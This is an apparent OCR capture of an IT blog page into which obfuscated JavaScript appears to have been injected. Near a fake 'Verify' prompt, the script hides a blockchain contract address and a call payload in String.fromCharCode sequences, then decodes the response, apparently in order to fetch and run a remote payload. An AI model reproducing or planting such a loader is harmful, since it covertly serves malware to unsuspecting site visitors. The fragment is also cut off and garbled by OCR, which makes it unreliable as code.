
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,5
2,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,
120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:
Read More
Leave a comment
About Blog
Posts navigation
1
2
Welcome to our blog page! Join us on this journey, where we
explore the IT world step-by-step. From latest innovations to